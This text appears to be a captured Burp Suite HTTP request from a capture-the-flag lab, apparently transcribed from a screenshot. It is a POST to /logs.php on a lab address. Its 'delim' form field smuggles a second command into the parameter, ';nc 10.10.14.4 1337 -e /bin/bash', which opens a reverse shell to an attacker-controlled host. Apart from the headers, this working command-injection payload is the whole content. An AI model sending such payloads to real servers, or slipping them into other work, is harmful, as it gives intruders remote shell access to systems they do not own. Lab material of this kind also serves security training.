 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=m14b89hcj4c9li4tngt79d48j0
13 Upgrade-Insecure-Requests: 1
14
15 delim=;nc 10.10.14.4 1337 -e /bin/bash